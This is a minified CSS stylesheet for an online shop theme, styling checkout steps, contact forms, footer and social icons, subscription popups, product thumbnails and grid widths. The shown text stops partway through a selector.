.checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top .input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock .banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid #ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module 